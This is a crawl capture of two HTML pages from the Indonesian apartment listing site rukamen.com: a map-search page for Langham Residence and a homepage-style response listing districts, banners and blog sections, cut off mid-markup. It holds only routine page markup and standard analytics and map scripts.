

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rukamen.com/en/maps?coord=&ref=apartment&type=semua&q=langham-residence
body_size: 2996
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <title>Jual Sewa Apartemen di seluruh Indonesia - rukamen</title>
        <link rel="shortcut icon" href="https://www.rukamen.com/css/favicon.png" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
        <meta name="csrf-token" content="nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb" />

        <meta name='title' itemprop='title' content='Jual Sewa Apartemen di seluruh Indonesia - rukamen' />
        <meta name='description' itemprop='description' content='Cari beli sewa dan jual apartemen di seluruh Indonesia dengan menggunakan peta hanya di rukamen.com' />
        
        <meta property="og:title" content="Jual Sewa Apartemen di seluruh Indonesia - rukamen" />
<meta property="og:description" content="Cari beli sewa dan jual apartemen di seluruh Indonesia dengan menggunakan peta hanya di rukamen.com" />
<meta property="og:url" content="https://www.rukamen.com/en/maps" />

        
        
        <link media="all" type="text/css" rel="stylesheet" href="https://www.rukamen.com/themes/v1/assets/css/fontawesome/font-awesome.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.rukamen.com/themes/v1/assets/css/styles.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.rukamen.com/themes/v1/assets/css/maps-style.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.rukamen.com/themes/v1/assets/css/select2.css">

        
        <script>
            var disable_first_load = true;
            var is_search = false;
        </script><script src="https://www.rukamen.com/themes/v1/assets/js/jquery.js"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/bootstrap.min.js"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/select2.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBc4C2Bgeib1vXgb9bJ2ZAwkl1UuRBurKI&amp;libraries=geometry"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/gmap.inverted.circle.js"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/gmap3.min.js"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/mustache.min.js"></script>
<script>
                    var mapRequestUrl = "https://www.rukamen.com/en/maps/get",
                        mapIconCenter = "https://www.rukamen.com/themes/v1/assets/img/map_center.png"
                        mapIconRadius = "https://www.rukamen.com/themes/v1/assets/img/map_radius.png"
                        mapIconUrl = "https://www.rukamen.com/themes/v1/assets/img/apartment-icon.png",
                        mapIconSelectedUrl = "https://www.rukamen.com/themes/v1/assets/img/post-marker-64-hover.png",
                        mapIconPostUrl32 = "https://www.rukamen.com/themes/v1/assets/img/post-marker-32.png",
                        mapIconPostUrl48 = "https://www.rukamen.com/themes/v1/assets/img/post-marker-48.png",
                        mapIconPostUrl64 = "https://www.rukamen.com/themes/v1/assets/img/post-marker-64.png",
                        maps_list_template = "https://www.rukamen.com/themes/v1/assets/js/maps-list.mst",
                        search_xml = "https://www.rukamen.com/xml/apartemen.xml";
                </script>
    </head>

    <body>
        
                <div class="main-body maps full"> 
    
    <div id="menu-utama" class="global-header" style="position: relative;">

        <nav class="navbar navbar-default" style="background: #fff;margin-bottom:0;">
    <!--        <div class="alert alert-warning alert-dismissible top-msg" role="alert">
                <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                Selamat Datang di Rukamen.com Tempat Pencarian Apartemen di Indonesia
            </div>-->
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="https://www.rukamen.com/en" title="Rukamen"><img src="https://www.rukamen.com/themes/v1/assets/img/rukamen-merah.png" alt="Rukamen" title="rukamen" /></a>
                </div>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <div id="box-search">
                        <div class="navbar-form navbar-left form-search" role="search">
                            <div class="typeahead-container">
                                <div class="typeahead-field">
                                    <div class="input-search">
                                        <div class="form-group">
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-search"></i></span>
                                                <!--<span class="typeahead-query">-->
                                                    <input class="form-control clearable" id="search-query" name="search[query]" type="search" autocomplete="off" placeholder="Example : Grand Centerpoint" value="">
                                                <!--</span>-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <input type="hidden" name="type" id="hidden-search-type" value="All">
                            <input type="hidden" name="term_id" id="hidden-term-id" value="">
                            <input type="hidden" name="tag" id="hidden-tag" value="">
                            <input type="hidden" name="term_name" id="hidden-term-name" value="">
                            <input name="_token" type="hidden" id="token_search" value="nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb">
                        </div>
                    </div>
                    <ul class="nav navbar-nav navbar-right">
                                                <li>
                            <div class="btn-group" style="margin-top: 3px;">
                                <button type="button" id='btn-lang' class="btn dropdown-toggle" data-toggle="dropdown" aria-expanded="false" style="background: none;">
                                    <img src="https://www.rukamen.com/themes/v1/assets/img/flag_en.png" width="20">&nbsp;EN&nbsp;<i class='fa fa-caret-down'></i>
                                </button>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://www.rukamen.com/lang/id/en_maps"><img src="https://www.rukamen.com/themes/v1/assets/img/flag_id.png" width="20"> Bahasa Indonesia</a></li>
                                    <li><a href="https://www.rukamen.com/lang/en/en_maps"><img src="https://www.rukamen.com/themes/v1/assets/img/flag_en.png" width="20"> English</a></li>
                                </ul>
                            </div>
                        </li>
                                                <!--<li><a href="https://www.rukamen.com/en/sign-up">Sign Up</a></li>-->
                        <li><a href="#" data-toggle="modal" data-target="#modal-login">Sign In</a></li>
                        <li>
                            <a href="https://www.rukamen.com/en/pricing" class="btn btn-transparent"><i class="fa fa-plus"></i>&nbsp; Add Listing</a>
                        </li>
                        
                    </ul>
                </div><!-- /.navbar-collapse -->
                <input type="hidden" name="latitude" id="hidden-lat" value="">
                <input type="hidden" name="longitude" id="hidden-lng" value="">
                <input type="hidden" name="radius" id="hidden-rad" value="">
                <input type="hidden" name="type" id="hidden-type" value="semua">
                <input type="hidden" name="q" id="hidden-q" value="langham-residence">
                <input type="hidden" name="ref" id="hidden-ref" value="apartment">
            </div><!-- /.container-fluid -->
        </nav>

    </div>
        
        <style>
    .labels {
        color: #FFFFFF;
        background-color: none;
        font-family: "Lucida Grande", "Arial", sans-serif;
        font-size: 11px;
        font-weight: bold;
        text-align: center;
        width: 50px;     
        border: none;
        white-space: nowrap;
    }
</style>
<div class="search-form container-fluid">
    <div class="row">
        <div class="col-md-12">
            <div class="col-md-3 panel-body">
                <div id="tab-map">
                    <div class="btn-group" data-toggle="buttons">
                        <label class="btn btn-default">
                            <input type="radio" name="type" class="radio-type" autocomplete="off" value="sell"> Sell
                        </label>
                        <label class="btn btn-default">
                            <input type="radio" name="type" class="radio-type" autocomplete="off" value="rent"> Rent
                        </label>
                        <label class="btn btn-default active">
                            <input type="radio" name="type" class="radio-type" autocomplete="off" checked value="all"> All
                        </label>
<!--                        <label class="btn btn-default">
                            <input type="radio" name="type" class="radio-type" autocomplete="off" value="apartment"> Apartment
                        </label>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 panel-body">
                <div id="select-location">
                    <div class="input-search">
                        <input type="hidden" name="search" id="selectBoxCity" placeholder="Select a city..." />
                    </div>
                </div>
            </div>
            <div class="col-md-6 panel-body">
                <div id="select-apartemen">
                    <div class="input-search">
                        <input type="hidden" name="search" id="selectBox" placeholder="Find building names..." />
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="search-maps full">

    <div class="col-lg-5 col-sm-5 col-md-5 container-list full">
        <!--        <div id="map-search-field" class="row">
                    <div class="input-search pull-left">
                        <input type="hidden" name="search" id="selectBox" placeholder="Search..." />
                    </div>
                </div>-->
        <div class="row" id="box-show"></div>
    </div>

    <div class="col-lg-7 col-sm-7 col-md-7 container-map full">
        <div class="full" id="map-search"></div>
    </div>
    <div class="clearfix"></div>

</div>   

        

        <script src="https://www.rukamen.com/themes/v1/assets/js/jquery.history.js"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/markerwithlabel.js"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/maps-core.js"></script>

        
        
        <!--<script src="http://maps.google.com/maps/api/js?sensor=false&amp;language=en"></script>-->
        <!--<script src="http://maps.googleapis.com/maps/api/js?libraries=geometry&sensor=false"></script>-->
        
<!--        <script type="text/javascript">
            var script = '<script type="text/javascript" src="http://google-maps-' +
            'utility-library-v3.googlecode.com/svn/trunk/infobubble/src/infobubble';
            if (document.location.search.indexOf('compiled') !== -1) {
            script += '-compiled';
            }
            script += '.js"><' + '/script>';
            document.write(script);
        </script>-->
        
        <script src="https://www.rukamen.com/themes/v1/assets/js/infobubble.js"></script>
        
        <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                ga('create', 'UA-52004983-1', 'rukamen.com');
                ga('send', 'pageview');</script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35b2311dbc1c4fb9a15969af98fd6ae2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rukamen.com/en/maps/get?lat=&lng=&radius=5000&type=all&q=Langham+Residence
body_size: 11599
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="Cache-control" content="public, max-age=86400">
        <title>Jual Dan Sewa Apartemen Terlengkap di Indonesia - rukamen</title>
        <meta name="csrf-token" content="nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb">       
        <meta name='title' content='Jual Dan Sewa Apartemen Terlengkap di Indonesia - rukamen' />
        <meta name='description' content='Rukamen adalah tempat pencarian listing jual dan sewa apartemen termudah terlengkap di Indonesia. Temukan informasi properti di Jakarta, Bandung dan Surabaya.' />
        <meta name="robots" content="index, follow, noodp, noydir">
        
        <meta name="keywords" content="sewa apartemen, jual apartemen, apartemen di jakarta">
<link rel="alternate" hreflang="id" href="https://www.rukamen.com"/>
        <meta property="og:title" content="Jual Dan Sewa Apartemen Terlengkap di Indonesia - rukamen" />
<meta property="og:description" content="Rukamen adalah tempat pencarian listing jual dan sewa apartemen termudah terlengkap di Indonesia. Temukan informasi properti di Jakarta, Bandung dan Surabaya." />
<meta property="og:url" content="https://www.rukamen.com" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.rukamen.com/img/og-rukamen.jpg" />

        
        
        <meta name="og:site_name" content="Rukamen.com">
        <meta property="fb:app_id" content="1792172491002837" />
        <meta name="twitter:site" content="@rukamencom">
        
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,user-scalable=no"/>
        <meta name="wot-verification" content="ed545a335f371aff0a0f"/>
        <meta name="norton-safeweb-site-verification" content="d73qlab80xkzwk-a-djho8yusyilqi21kcqiekalw0chyufoi5uet89cwtqa7jnuxvnfbbjtpff95lrs3n-eyh6kpw0i21v4t3lwzebk6u813olbair95brc0tqwc9o2" />
        <meta name="avgthreatlabs-verification" content="4942b4bc6c27a345d75441b7e238aae2273a2975" />
        <meta name="msvalidate.01" content="7C06A9A18B743754AFF3E557AD119133" />
        <meta name="p:domain_verify" content="3b490d0e7cf5fd2ea43e4e03bc70d2af"/>       
        <link rel="shortcut icon" href="https://www.rukamen.com/css/favicon.png" />
        <link rel="canonical" href="https://www.rukamen.com" />
        
        <link rel="alternate" media="only screen and (max-width: 640px)" href="" />
        
        <link media="all" type="text/css" rel="stylesheet" href="https://www.rukamen.com/themes/v1/assets/css/styles.min.css">
        
        <script>var disable_first_load = true;var is_search = false;</script><script>var disable_first_load = false;var is_search = false;</script><script src="https://www.rukamen.com/themes/v1/assets/js/jquery.js"></script>
<script>
                        var post_list_template = "https://www.rukamen.com/themes/v1/assets/js/post-list.mst",
                            post_listing_template = "https://www.rukamen.com/themes/v1/assets/js/post-listing-table.mst",
                            post_list_search_template = "https://www.rukamen.com/themes/v1/assets/js/post-list.mst",
                            apartemen_list_search_template = "https://www.rukamen.com/themes/v1/assets/js/apartemen-list-mobile.mst",
                            preloading = "https://www.rukamen.com/themes/v1/assets/img/preloading.gif",
                            is_mobile = false;

                        var mapRequestUrl = "https://www.rukamen.com/maps/get",
                            mapIconCenter = "https://www.rukamen.com/themes/v1/assets/img/map_center.png",
                            mapIconRadius = "https://www.rukamen.com/themes/v1/assets/img/map_radius.png",
                            mapIconUrl = "https://www.rukamen.com/themes/v1/assets/img/apartment-icon.png",
                            mapIconSelectedUrl = "https://www.rukamen.com/themes/v1/assets/img/apartment-icon-selected.png",
                            mapIconPostUrl32 = "https://www.rukamen.com/themes/v1/assets/img/post-marker-32.png",
                            mapIconPostUrl48 = "https://www.rukamen.com/themes/v1/assets/img/post-marker-48.png",
                            mapIconPostUrl64 = "https://www.rukamen.com/themes/v1/assets/img/post-marker-64.png",
                            maps_list_template = "https://www.rukamen.com/themes/v1/assets/js/maps-list.mst",
                            search_xml = "https://www.rukamen.com/xml/apartemen.xml";

                        var share_email_url = "https://www.rukamen.com/share/email";
                        var search_url = "https://www.rukamen.com/search";
                        var listing_url = "https://www.rukamen.com/listings";
                        var search_json = "https://www.rukamen.com/json/apartemen.json";
                        var search_url_page = "https://www.rukamen.com/search";
                        var dev_url_get = "https://www.rukamen.com/developer";
                        var search_url_get = "https://www.rukamen.com/search";
                        var search_xml = "https://www.rukamen.com/xml/apartemen.xml";
                        var dynamic_url = "https://www.rukamen.com/apartemen-di-";
                        var detail_apt_url = "https://www.rukamen.com/apartemen";
                        var search_map = "https://www.rukamen.com/maps";
                        var load_agent_post = "https://www.rukamen.com/agent/load-post";
                        var current_page = "1";
                        var prev_page = "";
                        var get_blog_url = "https://www.rukamen.com/load-blog-content";
                        var search_all_apartment_json = "https://www.rukamen.com/getAllApartment";    
                    </script>
        
        <script src="https://www.google.com/recaptcha/api.js"></script>
        <script>
            var rukamenVar = {
                'deleteSessionBookmarkAll':"https://www.rukamen.com/delete-bookmark-session-all",
                'deleteSessionBookmark':"https://www.rukamen.com/delete-bookmark-session",
                'delBookmark':"https://www.rukamen.com/member/delete-bookmark",
                'bookmarkSession':"https://www.rukamen.com/bookmark-session",
                'bookmarkAction':"https://www.rukamen.com/bookmarked",
                'bookmarkTemplateList':"https://www.rukamen.com/themes/v1/assets/js/bookmark-listing.mst",
                'token':"nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb",
                'userID':"0",
                'is_login':""
            };
        </script>
      	<!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NBZMSJV');</script>
        <!-- End Google Tag Manager -->
    </head>
    <body>
        
        <script>
            window.fbAsyncInit = function() {
              FB.init({
                appId      : '1792172491002837',
                xfbml      : true,
                version    : 'v2.7'
              });
            };

            (function(d, s, id){
               var js, fjs = d.getElementsByTagName(s)[0];
               if (d.getElementById(id)) {return;}
               js = d.createElement(s); js.id = id;
               js.src = "//connect.facebook.net/en_US/sdk.js";
               fjs.parentNode.insertBefore(js, fjs);
             }(document, 'script', 'facebook-jssdk'));
        </script>
        
                    <div id="menu-utama">
    <div class="alert alert-warning alert-dismissible top-msg" role="alert">
        <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        Selamat Datang di Rukamen.com Tempat Pencarian Apartemen di Indonesia
    </div>
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="https://www.rukamen.com" title="Rukamen"><img src="https://www.rukamen.com/themes/v1/assets/img/rukamen-merah.png" alt="Rukamen" title="rukamen" /></a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                                        <li>
                        <div class="btn-group" style="margin-top: 3px;">
                            <button type="button" id='btn-lang' class="btn dropdown-toggle" data-toggle="dropdown" aria-expanded="false" style="background: none;">
                                <img src="https://www.rukamen.com/themes/v1/assets/img/flag_id.png" width="20">&nbsp;ID&nbsp;<i class='fa fa-caret-down'></i>
                            </button>
                            <ul class="dropdown-menu" role="menu">
                                                                <li><a href="https://www.rukamen.com//"><img src="https://www.rukamen.com/themes/v1/assets/img/flag_id.png" width="20"> Bahasa Indonesia</a></li>
                                <li><a href="https://www.rukamen.com/en//"><img src="https://www.rukamen.com/themes/v1/assets/img/flag_en.png" width="20"> English</a></li>
                            </ul>
                        </div>
                    </li>
                                        <!--<li><a href="https://www.rukamen.com/sign-up">Daftar</a></li>-->
                    <li><a href="#" class="btn-nav-login" data-toggle="modal" data-target="#modal-login">Masuk</a></li>
                    <li>
                        <a href="https://www.rukamen.com/pricing" class="btn btn-transparent"><i class="fa fa-plus"></i>&nbsp; Tambah Listing</a>
                    </li>
                                        
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>

</div>

<div id="wrap-top" style="background-image: url('https://www.rukamen.com/themes/v1/assets/img/Background_rukamen_web_3-0.jpg'); background-position: center bottom; background-size: cover;">
    <div id="top">
        <div class="container">
            <div id="box-search">
                <div class="logo">
                    <img src="https://www.rukamen.com/themes/v1/assets/img/rukamen-logo.png" alt="Rukamen" title="Rukamen">
                </div>
                <div class="form-search">

                    <h1>Cari apartemen di seluruh Indonesia</h1>
                    
                    <div class="typeahead-container">
                        <div class="typeahead-field">
                            <div class="input-search">
                                <div class="form-group">
                                    <span class="typeahead-query">
                                        <input class="form-control" id="search-query" name="q" type="search" placeholder="Contoh : Gateway Ahmad Yani" autocomplete="off">
                                        <!--<span class="fa fa-close form-control-feedback form-control-clear" aria-hidden="true"></span>-->
                                    </span>
                                </div>
                                <div class="box-btn-search">
                                    <div class="circle"></div>
                                    <button type="button" class="btn btn-search" id="primary-search-btn"><i class="fa fa-search"></i></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                
                <div class="clearfix"></div>
                
                <div id="box-hs-btn" class="row">
                    <div class='col-md-8 col-md-offset-2 btn-with-icon' id='btn-icon-yellow'>
                        <a href="https://www.rukamen.com/saleshack/?cr0t=bb" target="_blank" type="button" class="btn btn-block" style="color: #000;width: 100%;text-align: right;">
                            <div style="width: 120px;padding-top: 2px;text-align: center;"><img src="https://www.rukamen.com/themes/v1/assets/img/shc-200x55.png" style="width: 100px;" /></div>
                            Cara Tercepat Menjual/Menyewakan Properti</a>
                    </div>
<!--                    <div class='col-sm-6 btn-with-icon' id='btn-icon-green'>
                        <button type="button" class="btn btn-block">
                            <div><i class='fa fa-key'></i></div>
                            Saya Mau Mencari Apartemen</button>
                    </div>-->
                </div>
                
            </div>
            
        </div>
    </div>
</div>
<div id="row">
    <center><div class="circle"><i class="fa fa-angle-down"></i></div></center>
</div>
                   

        <div id="wrap-content">
    <div class="container">

        <div class="box-content">
            <div class="listing">

                <div class="row">
                    <div class="main-body">

                        <div class="col-sm-12 col-md-9 col-lg-9">
                            <div class="row">

                                                                
                                                                    <div class='col-sm-12'>
                                        <h2 class='title-top' style="margin-bottom: 10px;">Telusuri Apartemen di Daerah Berikut</h2>
                                        <hr style="border-color:#ddd;margin-top: 10px;" />
                                    </div>
                                    <div id="box-show-top">
                                                                                    <div class="col-sm-4">
                                                <a href="https://www.rukamen.com/apartemen-di-palmerah">
                                                    <div class="wrap-box" style="background: url(https://www.rukamen.com/uploads/subdistrict/thumb_1473744754_7483456.jpeg) center no-repeat;">
                                                        <div class="layer"></div>
                                                        <span class="search-btn">
                                                            <i class="fa fa-search"></i>
                                                        </span>
                                                        <div class="area-name">Palmerah</div>
                                                        <div class="info">4 Apartemen</div>
                                                    </div>
                                                </a>
                                            </div>
                                                                                    <div class="col-sm-4">
                                                <a href="https://www.rukamen.com/apartemen-di-pondok-indah">
                                                    <div class="wrap-box" style="background: url(https://www.rukamen.com/uploads/subdistrict/thumb_1473418692_672877.jpeg) center no-repeat;">
                                                        <div class="layer"></div>
                                                        <span class="search-btn">
                                                            <i class="fa fa-search"></i>
                                                        </span>
                                                        <div class="area-name">Pondok Indah</div>
                                                        <div class="info">4 Apartemen</div>
                                                    </div>
                                                </a>
                                            </div>
                                                                                    <div class="col-sm-4">
                                                <a href="https://www.rukamen.com/apartemen-di-ancol">
                                                    <div class="wrap-box" style="background: url(https://www.rukamen.com/uploads/subdistrict/thumb_1472630072_6495409.jpeg) center no-repeat;">
                                                        <div class="layer"></div>
                                                        <span class="search-btn">
                                                            <i class="fa fa-search"></i>
                                                        </span>
                                                        <div class="area-name">Ancol</div>
                                                        <div class="info">7 Apartemen</div>
                                                    </div>
                                                </a>
                                            </div>
                                                                                    <div class="col-sm-4">
                                                <a href="https://www.rukamen.com/apartemen-di-bsd-city">
                                                    <div class="wrap-box" style="background: url(https://www.rukamen.com/uploads/subdistrict/thumb_1473158464_6387304.jpeg) center no-repeat;">
                                                        <div class="layer"></div>
                                                        <span class="search-btn">
                                                            <i class="fa fa-search"></i>
                                                        </span>
                                                        <div class="area-name">BSD City</div>
                                                        <div class="info">14 Apartemen</div>
                                                    </div>
                                                </a>
                                            </div>
                                                                                
                                                                                    <div class="col-sm-4">
                                                <a href="https://www.rukamen.com/apartemen-di-tegal">
                                                    <div class="wrap-box" style="background: url(https://www.rukamen.com/uploads/term_city/thumb_1530773444_8230227.jpeg) center no-repeat;">
                                                    <!--<div class="wrap-box" style="background: url(https://www.rukamen.com/themes/v1/assets/img/tegal.jpg) center no-repeat;">-->
                                                        <div class="layer"></div>
                                                        <span class="search-btn">
                                                            <i class="fa fa-search"></i>
                                                        </span>
                                                        <div class="area-name">Tegal</div>
                                                        <div class="info">1 Apartemen</div>
                                                    </div>
                                                </a>
                                            </div>
                                                                                    <div class="col-sm-4">
                                                <a href="https://www.rukamen.com/apartemen-di-pekalongan">
                                                    <div class="wrap-box" style="background: url(https://www.rukamen.com/uploads/term_city/thumb_1527064700_7340314.jpeg) center no-repeat;">
                                                    <!--<div class="wrap-box" style="background: url(https://www.rukamen.com/themes/v1/assets/img/pekalongan.jpg) center no-repeat;">-->
                                                        <div class="layer"></div>
                                                        <span class="search-btn">
                                                            <i class="fa fa-search"></i>
                                                        </span>
                                                        <div class="area-name">Pekalongan</div>
                                                        <div class="info">2 Apartemen</div>
                                                    </div>
                                                </a>
                                            </div>
                                                                                <div class="clearfix"></div>
                                        <div class="show-district-btn" style="padding: 0 33%;">
                                            <a href="https://www.rukamen.com/district-populer-di-jakarta-dan-kota-besar-di-indonesia" class="nextPageBtnIndex">Lihat Semua District <i class="fa fa-caret-right"></i></a>
                                        </div>
 
                                    </div>
                                
                                    <div class='col-sm-12'>
                                        <h2 class='title-top' style="margin-bottom: 10px;">Featured Guide</h2>
                                        <hr style="border-color:#ddd;margin-top: 10px;" />
                                    </div>

                                    <div id="box-show-middle" class="row">
<!--                                        <div class="col-md-6">
                                            <a href="#">
                                                <div class="wrap-box text-center" style="position: relative;width: 100%;height: 100px;background: #C72032;color: #FFF;margin-bottom: 20px;">
                                                    <div style="position: absolute;top: 50%;left: 50%;margin-right: -50%;transform: translate(-50%, -50%);">
                                                        <p style="font-size: 24px;margin: 0;">INDONESIA</p>
                                                        <span><strong>APARTEMENT</strong> GUIDE</span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>-->
                                        <div class="col-md-12">
                                            <a href="https://www.rukamen.com/apartemen-di-indonesia">
                                                <div class="wrap-box" style="background: url(https://www.rukamen.com/themes/v1/assets/img/bg8.jpg) center no-repeat;">
                                                    <div class="layer"></div>
                                                    <p style="padding: 0;">INDONESIA <strong>APARTMENT</strong> DIRECTORY</p>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                                                
                                <div class='col-sm-12'>
                                    <h2 class='title-top' style="margin-bottom: 10px;">Listing Apartemen Terbaru</h2>
                                    <hr style="border-color:#ddd; margin-top: 10px;" />
                                </div>
                                                                                                    
                                                            </div>
                            <div id="box-show"></div>
                            
                                                            <a href="https://www.rukamen.com/search" style="display: none;" class="nextPageBtnIndex">Lihat Listing Terbaru <i class="fa fa-caret-right"></i></a>
                            
                                <div class="row">
                                    <div class='col-sm-12'>
                                        <h2 class='title-top' style="margin-bottom: 10px;">Blog Post Terbaru</h2>
                                        <hr style="border-color:#ddd;margin-top: 10px;" />

                                        <div id="box-show-blog">
                                            <div id='blog-load'></div>
                                            <span id='loading-blog'></span>
                                        </div>
                                        
                                        <a href="https://www.rukamen.com/blog" target="_blank" style="display: none;" class="nextPageBtnIndex">Lihat Blog <i class="fa fa-caret-right"></i></a>
                                    </div>
                                </div>
                                                        
                            
                        </div>

                    <div class="col-sm-12 col-md-3 col-lg-3" style="padding: 0;">
                        <div class="col-sm-6 col-md-12">
                                                
                        <a href="https://www.rukamen.com/saleshack/?cr0t=bs" target="_blank" class="banner"><img alt="Ads" title="Cara Tercepat menjual/menyewakan properti" src="https://www.rukamen.com/banner/Banner-Homepage.jpg"></a>
                        
                        <a href="https://www.rukamen.com/pricing" class="banner"><img alt="Ads" title="Iklan Jual dan Sewa Apartemen di Rukamen" src="https://www.rukamen.com/img/banner/3.jpg"></a>                        
                        
                                               

                        <!--<a href='https://www.rukamen.com/maps' class="banner"><img alt="Ads" title="Iklan Jual dan Sewa Apartemen di Rukamen" src="https://www.rukamen.com/img/banner/1.jpg"></a>-->
                        </div>
                        <div class="col-sm-6 col-md-12">
                                                                                    <div id="featured-post" style="border: 1px solid #bbb;background: #ddd;padding: 15px;margin-bottom: 20px;">
                                    <div class="title" style="border-bottom: 1px solid #bbb;">
